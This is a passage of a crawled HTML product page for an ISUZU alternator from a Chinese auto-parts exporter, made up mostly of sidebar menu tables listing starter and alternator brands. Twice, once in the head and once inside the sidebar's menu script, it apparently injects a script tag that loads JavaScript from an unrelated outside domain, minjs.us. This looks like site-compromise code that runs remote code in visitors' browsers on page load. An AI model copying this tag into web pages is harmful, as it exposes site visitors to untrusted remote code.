

--- FILE ---
content_type: text/html
request_url: http://feiben-starter.com/proview.asp?p_id=604
body_size: 156929
content:

<!DOCTYPE HTML>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<link href="/css/boilerplate.css" rel="stylesheet" type="text/css" />
<link href="/css/responsive.css" rel="stylesheet" type="text/css" />
<script src="/js/respond.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

<style type="text/css">
<!--
a:link {
 color: #333;
 text-decoration: none;
}
a:visited {
 color: #333;
 text-decoration: none;
}
a:hover {
 color: #FF0000;
 text-decoration: underline;
}
-->
#etw_banner{background:url() no-repeat;}
</style>  
<html>
<body>
<div id="etw_header_languages"></div> 
<div class="gridContainer clearfix">
<div id="header">
 <div id="etw_logo"></div> 
<div id="topright">    
<div id="search_left">
<form method="post" action="search.asp"><input type="text" name="searchKey" class="ETWsearchBox" placeholder="Search" />
  <input type="submit" value="" class="ETWsearchButton" />
</form>
</div>
<div id="etw_companyname"><h1>Starter Motor, Alternator, Starter Motor Parts, Alternator Parts, Turbocharger</h1></div>
</div> 
<div id="etw_menu"><ul>
    <li  class="Menufirst" ><a  class="dqmenu" href="/"><span>Home</span></a></li>
    <li  class="Menu_156613" ><a  href="about.asp"><span>About Us</span></a></li>
    <li  class="Menu_156535" ><a  href="/prolist.asp"><span>Products</span></a></li>
    <li  class="Menu_156529" ><a  href="/partners.asp"><span>Partners</span></a></li>
    <li  class="Menu_156527" ><a  href="service.asp"><span>Service</span></a></li>
    <li  class="Menu_156533" ><a  href="/contactus.asp"><span>Contact Us</span></a></li></ul></div> 
</div>  <table width="938" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="8"></td>
  </tr>
</table>

<title>ISUZU Alternator｜Changzhou Feiben Import and Export Co., Ltd</title>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10" bgcolor="#FFFFFF"></td>
  </tr>
</table>
<table width="938" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="223" valign="top" bgcolor="#efefef" style="BACKGROUND-POSITION: 50% bottom; BACKGROUND-REPEAT: no-repeat"><table width="217" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="219" border="0">
      <tbody>
        <tr>
          <td height="127" bgcolor="#FFFFFF"><TABLE width="219" border="0" align="center" cellPadding="0" cellSpacing="0">
  
  <SCRIPT language=javascript id=clientEventHandlersJS>
<!--
var number=4;

function LMYC() {
var lbmc;
//var treePic;
    for (i=1;i<=number;i++) {
        lbmc = eval('LMID' + i);
        lbmc.style.display = 'none';
    }
}
 
function ShowFLT(i) {
    lbmc = eval('LMID' + i);
    //treePic = eval('treePic' + i)
    if (lbmc.style.display == 'none') {
        //LMYC();
        lbmc.style.display = '';
    }
    else {
        lbmc.style.display = 'none';
    }
}
//-->
</SCRIPT>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
  
  <TR>
    <TD width="20" height="31"  background="images/big_case.jpg">&nbsp;</TD>
    <TD width="195" bgcolor="#CCC8C7" >
          <a href="prolist.asp?c_id=1" target="_top" class="t" title="Starter Motor">Starter Motor</a>
			</TD>
  </TR>
  <tr>
    <td height="1" colspan="2" background="images/li.gif"></td>
  </tr>
  
  <tr id='LMID1'  >
    <TD height="24" colspan="2"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=589" title="BOSCH Starter" class="t">BOSCH Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=598" title="DELCO Starter" class="t">DELCO Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=679" title="CUMMINS Starter" class="t">CUMMINS Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=596" title="FORD Starter" class="t">FORD Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=595" title="NIPPONDENSO Starter" class="t">NIPPONDENSO Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=594" title="ISUZU Starter" class="t">ISUZU Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=593" title="HITACHI Starter" class="t">HITACHI Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=592" title="NISSAN Starter" class="t">NISSAN Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=597" title="VALEO Starter" class="t">VALEO Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=590" title="MITSUBISHI Starter" class="t">MITSUBISHI Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=599" title="ISKRA Starter" class="t">ISKRA Starter</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID1' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
    </table></TD>
  </TR>
  
  <TR>
    <TD width="20" height="31"  background="images/big_case.jpg">&nbsp;</TD>
    <TD width="195" bgcolor="#CCC8C7" >
          <a href="prolist.asp?c_id=3" target="_top" class="t" title="Starter Motor Parts">Starter Motor Parts</a>
			</TD>
  </TR>
  <tr>
    <td height="1" colspan="2" background="images/li.gif"></td>
  </tr>
  
  <tr id='LMID2'  >
    <TD height="24" colspan="2"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=621" title="Starter Solenoid" class="t">Starter Solenoid</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=622" title="Solenoid Parts" class="t">Solenoid Parts</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=620" title="Starter Armature" class="t">Starter Armature</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
              </tr>
              
          </table></td>
        </tr>
        
        <tr>
          <td height="25" bgcolor="#E3E3E3" style="padding-left:10px "><img src="images/biao1.gif" width="5" height="5" />
            
          <a href="proview.asp?p_id=623" title="Starter Drive" class="t">Starter Drive</a>
                        </td>
        </tr>
		<tr>
          <td height="1" background="images/li.gif"></td>
        </tr>
        
        <tr id='LMID2' style="display:none ">
          <td><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              

			  <tr>
                 <td height="1" background="images/li.gif"></td>
